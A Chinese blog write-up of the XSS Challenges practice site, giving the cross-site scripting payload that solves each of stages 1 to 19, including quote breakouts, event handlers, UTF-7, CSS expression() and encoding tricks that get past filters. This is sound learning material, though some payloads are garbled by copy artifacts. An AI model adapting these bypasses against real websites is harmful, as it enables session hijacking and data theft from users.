XSS Challenges学习笔记 Stage#1~ Stage#19
开门见山

Stage #1
http://xss-quiz.int21h.jp/?sid=2a75ff06e0147586b7ceb0fe68ee443b86a6e7b9

这一道题发现我们写入的内容直接没有任何过滤,嵌套在一个<b>标签里面,我们常规闭合标签新建标签即可。
<b><script>alert(document.domain)</script></b>



Stage #2
http://xss-quiz.int21h.jp/stage2.php?sid=f2d7d60125bdddb208fa757ee5cdae22f6818cd1
这一题的注入点是在一个input标签的value属性那里,我们前后闭合input标签然后在中间加上script就好了。
"><script>alert(document.domain)</script><"



Stage #3
http://xss-quiz.int21h.jp/stage-3.php?sid=9b217ccdc6e28f1a018d6df366553a6152bc65f5
尝试输入查看源码发现<>和”被转义了,于是抓包在country的位置插入xss
p1=%22%3E%3Cscript%3Ealert%28document.domain%29%3C%2Fscript%3E%3C%22&p2=<script>alert(document.domain)</script>

Forward发包到原网页,

Stage #4
http://xss-quiz.int21h.jp/stage_4.php?sid=293c09bc53b81045a43ac5a79ac535daacbeae87

这里依然是先抓包,发现有个hackme....
需要闭合前后的双引号

构造响应的参数,直接提交,发现直接就过了。

Stage #5
http://xss-quiz.int21h.jp/stage--5.php?sid=40b33710efa4a848d21b5a6dd47671e82c31d853

与Stage#2几乎一样,也是value参数,唯一的不同点是在前端限制了输入的长度,我们直接用bp抓包提交就好了。

需要构造一下,把前后的双引号匹配一下

Stage #6
http://xss-quiz.int21h.jp/stage-no6.php?sid=4149b9ce4901a7795800c04b44a11e2e62bbdbc6

发现应该是对>标签进行了过滤,并且根据提示event handler attributes(事件处理程序属性 ),提示我们要用事件属性来处理了,下面构造
" onmouseover="alert(document.domain)

Stage #7
http://xss-quiz.int21h.jp/stage07.php?sid=6fbeba7fd57ce51cf3bb463c8cae1da350722b2e

发现将"也过滤掉了
那就需要对"进行绕过了,我们可以采用空格分割属性,不使用",从而绕过"。
test onmouseover=alert(document.domain)

Stage #8
http://xss-quiz.int21h.jp/stage008.php?sid=b3d0fe99bca156329272fa022f49c556e0a30d80
本关就是考查 javascript:伪协议在a标签的使用了
PAYLAOD:
javascript:alert(document.domain)


Stage #9
http://xss-quiz.int21h.jp/stage_09.php?sid=bfc62e9b3c0b7b72200bb942d69fb5e3076e6098
大佬WP:
1. 用可以识别UTF-7的IE浏览器
2. 把抓包内容改成p1=1%2bACI- οnmοuseοver=%2bACI-alert(document.domain)%2bADsAIg- x=%2bACI-&charset=UTF-7
意思是我们提交UTF-7编码的py上去,然后浏览器UTF-7解码出利用py~~(我觉得出题者简直闲的蛋疼,不说现在没有利用utf-7的ie了,哪有什么网页的后台是只能解码utf-7的)




Stage #10
http://xss-quiz.int21h.jp/stage00010.php?sid=ebbdd5208bce92c3c26c5da4e79c3a0086f16d5e

通过提示查看应该是对domain进行了过滤
所以我们要想办法绕过domain的过滤因此采用
"><script>alert(document.domdomainain)</script>
因为客户端会自动过滤掉domain,这dom(domain)ain变为domain

也可以
" onmouseover="alert(document.domain)

Stage #11
http://xss-quiz.int21h.jp/stage11th.php?sid=2ea843cedd78f5b9dfd684cc00be42481f72449c

发现对关键字进行了不少过滤
所以只能想办法不利用这些串绕过,尝试构造
1. "><a href=javascri pt:alert(document.domain)>test</a> // tab制表符html十进制编码
冒号也被过滤。
2. "><a href=javascri pt:alert(document.domain)>test</a> // 是html5的换行符,:是冒号

Stage #12
http://xss-quiz.int21h.jp/stage_no012.php?sid=b6b9666eca49506330251b9c3e9b0603081e7cae
发现也进行了过滤
把\x00-\x20的字符与及<,>,",'都替换为空,那也只能寻求绕过的方法了,经发现这个``符号会在ie8中解析为引号,所以利用它便可成功绕过,但只能在ie中
payload:
``onmousemove=alert(document.domain)
Stage #13
http://xss-quiz.int21h.jp/stage13_0.php?sid=9eb9941d92e5506584eb05f5f9ce3d39dfec842f
本关提示style attribute,也就是style的属性问题。
发现双引号被过滤了,那么就只能是style的payload了。
xss:expression(onmousemove=function(){alert(document.domain)})
(为什么这么写,说CSS样式的定义应该写进函数里,不然会报错)
background-color:#f00;background:url("javascript:alert(document.domain);"); 这种方式没有成功
xss:expr/XSS/ession(alert(document.domain));
background-color:#f00;background:url("javascript:alert(document.domain);");
这两种应该只能在ie下,然而我并未成功,可能ie版本过高
Stage #14
http://xss-quiz.int21h.jp/stage-_-14.php?sid=0ccb3bac891178e3bd1966b5624529302f5efcf0
aa:expression(οnmοuseοver=function(){alert(document.domain)})
有4种能绕过正则过滤:
(1)e -> \0065
aa:\0065xpression(οnmοuseοver=function(){alert(document.domain)}) ERROR
(2)加入\隔断
aa:e\xpression(οnmοuseοver=function(){alert(document.domain)}) ERROR
(3)加入\0隔断
aa:e\0xpression(οnmοuseοver=function(){alert(document.domain)}) OK
(4)加入\**\隔断
aa:e\**\xpression(οnmοuseοver=function(){alert(document.domain)}) ERROR
补充,有一天看到了别人的答案,吓了一跳。。
xss:expre/**/ssion(window.x?0:(alert(document.domain),window.x=1));
莫非第四点错了?
改成
(4)加入/**/断
aa:e/**/xpression(οnmοuseοver=function(){alert(document.domain)}) OK
Stage #15
http://xss-quiz.int21h.jp/stage__15.php?sid=f530a129f54ea7c80420c9c8cd5ea68f3ea139c6
这一关考的是dom xss
这个是document.write()
实验可知道这个会过滤掉<>
由于ducument.write写的时候,
script自解码机制
HTML:进制编码:&#xH;(十六进制格式)、&#D;(十进制格式),最后的分号(;)可以不要。
HTML实体编码:即上面的那个HtmlEncode。<> <,>
onclick里的这段JavaScript出现在HTML标签内,意味着这里的JavaScript可以进行HTML形式的编码
如果用户输入出现在<script>里的JavaScript中用户输入的这段内容上下文环境是JavaScript,不是HTML(可以认为<script>标签里的内容和HTML环境毫无关系),此时用户输入的这段内容要遵守的是JavaScript法则,即JavaScript编码,具体有如下几种形式。
Unicode形式:\uH(十六进制)。
普通十六进制:\xH。
纯转义:'、"、<、>这样在特殊字符之前加\进行转义。
在JavaScript执行之前,这样的编码会自动解码
既然这个地方会过滤掉<>,就可以先按照JS编码
源码:<script>alert(document.domain)</script>
因为是在js范畴,document.write在输出的时候会JavascriptDecode一下数据,
16进制编码:
< 变成了 \x3c
> 变成了 \x3e
会把数据原有\去除,即php里面的stripslashes
所以我们最终的payload应该是这样的。
\x3cscript\x3ealert(document.domain)\x3c/script\x3e
过滤了单个\
\\x3cscript\\x3ealert(document.domain);\\x3c/script\\x3e OK


Stage #16
http://xss-quiz.int21h.jp/stage00000016.php?sid=4ba92c2b20cd3b70e153bf21a63f21391fe8d589
提示内容;把\x 替换成了\\x,就是过滤掉了\x,但是js编码又不止16进制,还有八进制,unicode编码
用unicode编码尝试
\u003cscript\u003ealert(document.domain);\u003c/script\u003e

过滤了单反斜杠\
\\u003cscript\\u003ealert(document.domain);\\u003c/script\\u003e

用八进制编码,同样可以
\74img src=x onerror=alert(document.domain)\76
这是别人总结的能引起Dom XSS的入口函数:
document.write()
document.writeln()
document.body.innerHtml
eval()
window.execScript()
window.setInterval()
window.setTimeout()
Stage #17
http://xss-quiz.int21h.jp/stage-No17.php?sid=ba90ec457c25fad90c2715a86fe3a07be846dc7f
思路类似于宽字节注入,利用特殊字节吃掉双引号
半角片假名使用两个字节来表示。
“第一位字节”使用0x8E
“第二位字节”使用0xA1-0xDF
JIS X 0208字元使用两个字节来表示。
“第一位字节”使用0xA1-0xFE
“第二位字节”使用0xA1-0xFE
JIS X 0212字元使用三个字节来表示。
“第一位字节”使用0x8F
“第二位字节”使用0xA1-0xFE
“第三位字节”使用0xA1-0xFE
目的是吃掉上面和下面一个双引号,然后使他们闭合,抓包修改p1,p2
p1=1%A7&p2=+onmouseover%3Dalert%28document.domain%29%3B+%A7
%A7,是随意的,只要是符合上面说的第一个字节范围即可。。
但是版本问题,没法显示。。
上面的%A7,是要抓包,修改的,而不是在请求的时候修改,记得把length修改对。
上面的%A7,是随意的,只要是符合上面说的第一个字节范围即可。。
Stage #18
http://xss-quiz.int21h.jp/stage__No18.php?sid=b23d6719a639f5655a2966a2f5ade6ec86841851
将每个字符的二进制最高位置为1,然后再转为16进制
比如说:
< 的16进制是3C,2进制是0011 1011,最高位置为1之后,变成1011 1011 ,也就是BC
> 同理变成BE
“ 同理变成A2
所以:
"><script>alert(document.domain)</scirpt>
就变成:
%A2%BE%BCscript%BEalert(document.domain);%BC/script%BE
Ps:这里我的高版本IE又一次失败了,应该要低版本的IE6

Stage #19
没有任何输入点,抓包没发现任何东西....hint 2014年九月24在推特上的DOMXSS?

最后界面
http://xss-quiz.int21h.jp/ranking.php?sid=a72fb1890dfd3eb2bdea19aaf7c520baea8fd4dc
XSS Challenges 完
XSS Challenges学习笔记 Stage#1~ Stage#19的更多相关文章
- XSS漏洞学习笔记
XSS漏洞学习 简介 xss漏洞,英文名为cross site scripting. xss最大的特点就是能注入恶意的代码到用户浏览器的网页上,从而达到劫持用户会话的目的. 说白了就是想尽办法让你加载 ...
- 先知xss挑战赛学习笔记
xss游戏 游戏地址:http://ec2-13-58-146-2.us-east-2.compute.amazonaws.com/ LEMON参考wp地址 1. 文件上传 源码如下 <?php ...
- Web 在线文件管理器学习笔记与总结(19)上传文件
dir.func.php 中添加方法: /* 上传文件 */ function uploadFile($fileInfo,$path,$allowExt = array('jpg','jpeg','p ...
- linux常用的压缩与解压缩命令 分类: 学习笔记 linux ubuntu 2015-07-05 19:38 38人阅读 评论(0) 收藏
1.gzip 压缩 gzip 是压缩文件,压缩之后文件后缀为.gz 用法:gzip 选项 [文件] 2.gunzip 解压 这个命令与gzip的功能刚好相反,这个是解压. 用法 gunzip 选项 [ ...
- 再起航,我的学习笔记之JavaScript设计模式19(状态模式)
状态模式 概念介绍 状态模式(State):当一个对象的内部状态发生改变时,会导致其行为的改变,这看起来像是改变了对象 示例演示 在我们写项目的过程中或多或少会遇到如下的多分支判断 function ...
- 《深入Java虚拟机学习笔记》- 第19章 方法的调用与返回
<深入Java虚拟机学习笔记>- 第19章 方法的调用与返回
- Ext.Net学习笔记19:Ext.Net FormPanel 简单用法
Ext.Net学习笔记19:Ext.Net FormPanel 简单用法 FormPanel是一个常用的控件,Ext.Net中的FormPanel控件同样具有非常丰富的功能,在接下来的笔记中我们将一起 ...
- SQL反模式学习笔记19 使用*号,隐式的列
目标:减少输入 反模式:捷径会让你迷失方向 使用通配符和未命名的列能够达到减少输入的目的,但是这个习惯会带来一些危害. 1.破坏代码重构:增加一列后,使用隐式的Insert插入语句报错: 2.查询中使 ...
- golang学习笔记19 用Golang实现以太坊代币转账
golang学习笔记19 用Golang实现以太坊代币转账 在以太坊区块链中,我们称代币为Token,是以太坊区块链中每个人都可以任意发行的数字资产.并且它必须是遵循erc20标准的,至于erc20标 ...
随机推荐
- 关于启动php-fpm失败的解决办法
当我执行 sudo lnmp php-fpm restart会出现如下错误 Starting php-fpm /usr/local/php/sbin/php-fpm: error while load ...
- Spring Boot 整合 slf4j+log4j 实现日志管理
一:首先新建一个jar项目,如下图: 二:添加log4j的依赖,如下pom.xml文件: <project xmlns="http://maven.apache.org/POM/4.0 ...
- flask配置详解
直接修改config对象 flask会有一个可用的配置对象保存着载入的配置值: Flask 对象的 config 属性,这是 Flask 自己放置特定配置值的地方,也是扩展可以存储配置值的地方.但是, ...
- [工具] Git版本管理(一)(基本操作)
一.版本控制的发展 1.用文件来做版本控制 我们在写论文.做方案等的时候,一般都会同时在文件夹中存在很多版本的文件. 例如: 这种方式很常用,在很多领域都是用这种方式来进行版本控制的. 2.本地版本控 ...
- 从零开始のcocos2dx生活(五)ActionEase
文章目录 sineEaseIn sineEaseOut sineEaseInOut expoEaseIn expoEaseOut expoEaseInOut easeIn easeOut easeIn ...
- 洛谷$P2570\ [ZJOI2010]$贪吃的老鼠 网络流+二分
正解:网络流+二分 解题报告: 传送门$QwQ$ 和上一题有点儿像,,,?$QwQ$但是比上一题要有趣很多$QwQ$ 首先把大致思路捋下?依然是.二分出每个奶酪的开始和结束时间,然后check下最大流 ...
- linux Nginx-1.10.2 安装部署教程
一.下载Nginx以及依赖组件[root@localhost src]# wget http://nginx.org/download/nginx-1.10.2.tar.gz [root@localh ...
- spring cloud 微服务之 -- 配置文件拆分之道
0-前言 在spring cloud微服务架构中,基本上每个拆分的微服务都会部署多个运行实例,这些运行实例,配置基本都是一样的,不同的是少数配置,比如端口,而这些不同的配置又是必不可少的 那我们怎么来 ...
- 1058 选择题 (20 分)C语言
批改多选题是比较麻烦的事情,本题就请你写个程序帮助老师批改多选题,并且指出哪道题错的人最多. 输入格式: 输入在第一行给出两个正整数 N(≤ 1000)和 M(≤ 100),分别是学生人数和多选题的个 ...
- P1640 [SCOI2010]连续攻击游戏 二分图最大匹配 匈牙利算法
题目描述 lxhgww最近迷上了一款游戏,在游戏里,他拥有很多的装备,每种装备都有2个属性,这些属性的值用[1,10000]之间的数表示.当他使用某种装备时,他只能使用该装备的某一个属性.并且每种装备 ...
